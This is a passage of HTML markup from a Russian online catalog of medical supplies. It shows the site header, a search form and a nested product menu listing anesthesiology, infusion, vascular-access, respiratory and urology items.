                        <img data-lazyload class="lazy city_arrow" src="[data-uri]" data-src="/assets/images/icons/city_arrow.svg" width="8" height="6" alt="">
                    </div>
                    <!-- <div class="city__change">
			<p>
			<span class="city__change-label">Вы находитесь в городе&nbsp;</span>
			<span class="city__change-label--mob">Ваш город:&nbsp;</span>
			<span class="city__name city__name--main orange_flat_2">Пятигорск</span>
			</p>
			<div class="row row--start">
			<a class="city__confirm-btn ds_b_2x ds_b_inline"
				onclick="(dataLayer = window.dataLayer || []).push({'eCategory':'UX', 'eAction':'city', 'eLabel': 'ok', 'eNI':'0', 'event': 'GAEvent'});">
				<span>Да,&nbsp;верно</span>
			</a>
			<a class="btn--empty city__change-btn ds_b_2x ds_b_outline ds_b_inline" href="#selectBasketCity"
				onclick="(dataLayer = window.dataLayer || []).push({'eCategory':'UX', 'eAction':'city', 'eLabel': 'change', 'eNI':'0', 'event': 'GAEvent'});">
				<span>Выбрать&nbsp;другой</span>
			</a>
			</div>
			<div class="city__small">От выбранного города зависят цены и&nbsp;способы оплаты.</div>
		</div> -->
                </div>
            </div>
            <div class="header-search">
                <div id="mobile_search" class="header-search_mobile">
                    <svg class="icon">
                        <use xlink:href="/assets/images/icons/sprite.svg#search">
                        </use>
                    </svg>
                </div>
                <div class="header-search_container">
                    <div class="header-search">
                        <div class="header-search__side-box" style="display: none;">
                            <div class="header-search__select--wrap">
                                <select class="header-search__select select__hide">
                                    <option>Анализы</option>
                                    <option>Искать везде</option>
                                    <option>Медицинские услуги</option>
                                    <option>В комплексных обследованиях</option>
                                    <option>Запись к врачу</option>
                                    <option>В библиотеке</option>
                                    <option>Новости</option>
                                </select>
                                <div class="ss__block">
                                    <div class="ss__select"><span>Анализы</span></div>
                                    <div class="ss__box-list" style="height: 0px;">
                                        <ul class="ss__list">
                                            <li class="ss__item ss__item--active" data-count="0">Анализы</li>
                                            <li class="ss__item" data-count="1">Искать везде</li>
                                            <li class="ss__item" data-count="2">Медицинские услуги</li>
                                            <li class="ss__item" data-count="3">В комплексных обследованиях</li>
                                            <li class="ss__item" data-count="4">Запись к врачу</li>
                                            <li class="ss__item" data-count="5">В библиотеке</li>
                                            <li class="ss__item" data-count="6">Новости</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="header-search__box">
                            <form class="form-header-search" action="/search/">
                                <div class="preload"></div>
                                <div class="form-header-search_back">
                                    <svg class="icon">
                                        <use xlink:href="/assets/images/icons/sprite2.svg#arrow-blue_back">
                                        </use>
                                    </svg>
                                </div>
                                <input name="q" value="" class="search__input form-header-search_input" type="text"
                                    placeholder="Поиск на сайте" autocomplete="off">
                                <input name="city" type="hidden" value="pyatigorsk">
                                <input name="place" type="hidden" value="главная" placeholder="Начать поиск">
                                <input name="from" type="hidden" value="main">
                                <button name="s" class="search__btn search__btn--header"></button>
                            </form>
                        </div>
                        <div class="search-dropdown" id="quick-search-container">
                            <div class="scroll-wrapper side-bar--search-dropdown analysis-list scrollbar-inner"
                                style="position: relative;">
                                <div class="side-bar--search-dropdown analysis-list scrollbar-inner scroll-content"
                                    style="height: auto; margin-bottom: 0px; margin-right: 0px; max-height: 0px;">
                                </div>
                                <div class="scroll-element scroll-x" style="">
                                    <div class="scroll-element_outer">
                                        <div class="scroll-element_size"></div>
                                        <div class="scroll-element_track"></div>
                                        <div class="scroll-bar" style="width: 0px;"></div>
                                    </div>
                                </div>
                                <div class="scroll-element scroll-y" style="">
                                    <div class="scroll-element_outer">
                                        <div class="scroll-element_size"></div>
                                        <div class="scroll-element_track"></div>
                                        <div class="scroll-bar"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-menu">
                <div class="header-phone" id="headerPhone">
                    <div>
                        <span>
                            <a class="header-phone__link" href="tel:88001017105" onclick="">8 (800) 101 71 05 </a>
                            <span class="header-phone__disrcipt ">
                                Бесплатный звонок по России </span>
                        </span>
                    </div>
                    <img data-lazyload class="lazy phone_arrow" src="[data-uri]" data-src="/assets/images/icons/city_arrow.svg" width="8" height="6" alt="">
                </div>
                <div class="header-warning_middle"></div>
                <div class="line-block__item line-block line-block--40 line-block--40-1200">	
																	<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay inner-table-block big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->												</div>
                    <div class="line-block__item  no-shrinked">
                    <div class=" inner-table-block nopadding small-block">
                        <div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
	                        </div>
                    </div>
                </div>
                
                <div class="header-menu_burger">
                    <button class="burger header-menu__btn header-menu__btn">
                        <div class="header-menu__btn-inner">
                            <div class="header-menu__btn-inner_show">
                                <svg width="22" height="14" viewBox="0 0 22 14" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1C0.25 1.41421 0.585786 1.75 1 1.75H21C21.4142 1.75 21.75 1.41421 21.75 1C21.75 0.585786 21.4142 0.25 21 0.25H1Z"
                                        fill="#13353F"></path>
                                    <path
                                        d="M0.25 7C0.25 6.58579 0.585786 6.25 1 6.25H21C21.4142 6.25 21.75 6.58579 21.75 7C21.75 7.41421 21.4142 7.75 21 7.75H1C0.585786 7.75 0.25 7.41421 0.25 7Z"
                                        fill="#13353F"></path>
                                    <path
                                        d="M0.25 13C0.25 12.5858 0.585786 12.25 1 12.25H21C21.4142 12.25 21.75 12.5858 21.75 13C21.75 13.4142 21.4142 13.75 21 13.75H1C0.585786 13.75 0.25 13.4142 0.25 13Z"
                                        fill="#13353F"></path>
                                </svg>
                            </div>
                            <div class="header-menu__btn-inner_close">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M17.5303 1.53033C17.8232 1.23744 17.8232 0.762563 17.5303 0.46967C17.2374 0.176777 16.7626 0.176777 16.4697 0.46967L9 7.93934L1.53033 0.469669C1.23744 0.176777 0.762563 0.176777 0.46967 0.469669C0.176777 0.762564 0.176777 1.23744 0.46967 1.53033L7.93934 9L0.46967 16.4697C0.176777 16.7626 0.176777 17.2374 0.46967 17.5303C0.762563 17.8232 1.23744 17.8232 1.53033 17.5303L9 10.0607L16.4697 17.5303C16.7626 17.8232 17.2374 17.8232 17.5303 17.5303C17.8232 17.2374 17.8232 16.7626 17.5303 16.4697L10.0607 9L17.5303 1.53033Z"
                                        fill="white"></path>
                                </svg>
                            </div>
                        </div>
                    </button>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="header-bottom_left">
                <div class="header-target_audience burger">
                    <img data-lazyload class="lazy" height="20" width="20" src="[data-uri]" data-src="/assets/images/icons/category.svg">
                    <span>Каталог</span>
                    <svg style="margin-top: 4px;margin-left: 6px;" width="8" height="6" viewBox="0 0 8 6" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 1.5L4 4.5L7 1.5" stroke="#3556E7" stroke-width="1.5" stroke-linecap="round"></path>
                    </svg>
                </div>
                <div class="bx-top-nav bx-site" id="catalog_menu_XEVOpk">
	<nav class="bx-top-nav-container" id="cont_catalog_menu_XEVOpk">
		<ul class="bx-nav-list-1-lvl" id="ul_catalog_menu_XEVOpk">
		     <!-- first level-->
						<li
				class="bx-nav-1-lvl bx-nav-list-3-col bx-active bx-nav-parent"
				onmouseover="BX.CatalogMenu.itemOver(this);"
				onmouseout="BX.CatalogMenu.itemOut(this)"
									data-role="bx-menu-item"
								onclick="if (BX.hasClass(document.documentElement, 'bx-touch')) obj_catalog_menu_XEVOpk.clickInMobile(this, event);"
			>
				<a
					href="/catalog/anestiziologiya_i_reanimatsiya/"
									>
					<span>
						Анестезиология и реанимация						<i class="fa fa-angle-down"></i>					</span>
				</a>
							<span class="bx-nav-parent-arrow" onclick="obj_catalog_menu_XEVOpk.toggleInMobile(this)"><i class="fa fa-angle-left"></i></span> <!-- for mobile -->
				<div class="bx-nav-2-lvl-container">
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/"
																		data-picture=""
																	>
									<span>Обеспечение проходимости дыхательных путей</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/"
																						data-picture=""
																					>
											<span>Эндотрахеальные трубки</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/"
																						data-picture=""
																					>
											<span>Клинки для ларингоскопа</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/"
																						data-picture=""
																					>
											<span>Трубки эндобронхиальные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/"
																						data-picture=""
																					>
											<span> Трубки трахеостомические</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/"
																						data-picture=""
																					>
											<span>Закрытые аспирационные системы (ЗАС)</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/"
																						data-picture=""
																					>
											<span>Катетеры аспирационные трахеобронхиальные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/"
																						data-picture=""
																					>
											<span>Воздуховоды</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/"
																						data-picture=""
																					>
											<span>Маски ларингеальные</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/"
																		data-picture=""
																	>
									<span>Регионарная анестезия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/"
																						data-picture=""
																					>
											<span>Иглы спинальные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/"
																						data-picture=""
																					>
											<span>Игла для эпидуральной анестезии Tuohy (Туохи)</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/"
																						data-picture=""
																					>
											<span>Наборы для эпидуральной анестезии</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/"
																						data-picture=""
																					>
											<span>Набор для спинально-эпидуральной (комбинированной) анестезии</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/"
																		data-picture=""
																	>
									<span>Инфузионная терапия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/"
																						data-picture=""
																					>
											<span>Помпы инфузионные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/"
																						data-picture=""
																					>
											<span>Коннекторы безыгольные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/"
																						data-picture=""
																					>
											<span>Заглушки инфузионные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/"
																						data-picture=""
																					>
											<span>Линии инфузионные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/"
																						data-picture=""
																					>
											<span>Краны инфузионные трёхходовые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/"
																						data-picture=""
																					>
											<span>Фильтр-канюли аспирационные</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/"
																		data-picture=""
																	>
									<span>Сосудистый доступ</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/"
																						data-picture=""
																					>
											<span>Иглы-бабочки</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/"
																						data-picture=""
																					>
											<span>Иглы Губера</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/"
																						data-picture=""
																					>
											<span>Катетер пупочный</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/"
																						data-picture=""
																					>
											<span>Жгуты венозные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/"
																						data-picture=""
																					>
											<span>Периферические венозные катетеры</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/"
																						data-picture=""
																					>
											<span>Наборы для катетеризации центральных вен</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/"
																						data-picture=""
																					>
											<span>Катетеры для гемодиализа</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/"
																						data-picture=""
																					>
											<span>Имплантируемые порт‑системы</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/"
																						data-picture=""
																					>
											<span>Наборы для установки катетера венозного центрального периферически вводимого</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/"
																						data-picture=""
																					>
											<span>Артериальные катетеры Arpea</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/"
																						data-picture=""
																					>
											<span>Набор для катетеризации периферических вен Pevea Pro</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/"
																						data-picture=""
																					>
											<span>Набор для катетеризации центральных вен Cenvea</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/"
																						data-picture=""
																					>
											<span>Набор для установки Midline Cenvea</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/"
																						data-picture=""
																					>
											<span>Набор для установки PICC Cenvea</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/"
																		data-picture=""
																	>
									<span>Респираторная поддержка</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/"
																						data-picture=""
																					>
											<span>Аппараты для ручной ИВЛ</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/"
																						data-picture=""
																					>
											<span>Фильтры дыхательные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/"
																						data-picture=""
																					>
											<span>Контуры дыхательные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/"
																						data-picture=""
																					>
											<span>Соединители для дыхательных контуров</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/"
																						data-picture=""
																					>
											<span>Маски анестезиологические</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/"
																						data-picture=""
																					>
											<span>Канюли назальные высокопоточные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/"
																						data-picture=""
																					>
											<span>Аппараты ИВЛ пневматические</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/"
																		data-picture=""
																	>
									<span>Гастроэнтерология и проктология</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/"
																						data-picture=""
																					>
											<span>Кружка Эсмарха</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/"
																						data-picture=""
																					>
											<span>Зонд (катетер) желудочный</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/"
																						data-picture=""
																					>
											<span>Зонд (катетер) питательный</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/"
																						data-picture=""
																					>
											<span>Зонд (катетер) дуоденальный</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/"
																						data-picture=""
																					>
											<span>Наборы для введения энтерального питания</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/"
																						data-picture=""
																					>
											<span>Наборы с трубкой гастростомической</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/"
																		data-picture=""
									class="bx-active"								>
									<span>Кислородная и аэрозольная терапия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/"
																						data-picture=""
																					>
											<span>Канюли кислородные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/"
																						data-picture=""
																					>
											<span>Маски кислородные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/"
																						data-picture=""
											class="bx-active"										>
											<span>Наборы для проведения аэрозольной терапии</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/"
																						data-picture=""
																					>
											<span>Увлажнитель преднаполненный без подогрева Ventia Aqua</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
														</div>
						</li>
		     <!-- first level-->
						<li
				class="bx-nav-1-lvl bx-nav-list-1-col  bx-nav-parent"
				onmouseover="BX.CatalogMenu.itemOver(this);"
				onmouseout="BX.CatalogMenu.itemOut(this)"
									data-role="bx-menu-item"
								onclick="if (BX.hasClass(document.documentElement, 'bx-touch')) obj_catalog_menu_XEVOpk.clickInMobile(this, event);"
			>
				<a
					href="/catalog/urologiya/"
									>
					<span>
						Урология						<i class="fa fa-angle-down"></i>					</span>
				</a>
							<span class="bx-nav-parent-arrow" onclick="obj_catalog_menu_XEVOpk.toggleInMobile(this)"><i class="fa fa-angle-left"></i></span> <!-- for mobile -->
				<div class="bx-nav-2-lvl-container">
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/urologiya/endourologiya/"
																		data-picture=""
																	>
									<span>Эндоурология</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/"
																						data-picture=""
																					>
											<span>Стенты мочеточниковые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/struny-provodniki/"
																						data-picture=""
																					>
											<span>Струны проводники</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/"
																						data-picture=""
																					>
											<span>Катетеры мочеточниковые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/"
																						data-picture=""
																					>
											<span>Наборы для надлобковой цистостомии</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/"
																						data-picture=""
																					>
											<span>Наборы для перкутанной нефростомии</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/"
																						data-picture=""
																					>
											<span>Наборы для установки мочеточникового стента</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/"
																						data-picture=""
																					>
											<span>Кожухи для доступа в мочеточник</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/urologiya/sredstva-ukhoda/"
																		data-picture=""
																	>
									<span>Средства ухода</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/"
																						data-picture=""
																					>
											<span>Мочеприемники</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/urologiya/uretralnye-katetery/"
																		data-picture=""
																	>
									<span>Уретральные катетеры</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/"
																						data-picture=""
																					>
											<span>Катетеры Фолея</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/"
																						data-picture=""
																					>
											<span>Катетеры Нелатона</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/urologiya/urodinamicheskie-issledovaniya/"
																		data-picture=""
																	>
									<span>Уродинамические исследования</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/"
																						data-picture=""
																					>
											<span>Катетеры для уродинамических исследований</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
														</div>
						</li>
		     <!-- first level-->
						<li
				class="bx-nav-1-lvl bx-nav-list-2-col  bx-nav-parent"
				onmouseover="BX.CatalogMenu.itemOver(this);"
				onmouseout="BX.CatalogMenu.itemOut(this)"
									data-role="bx-menu-item"
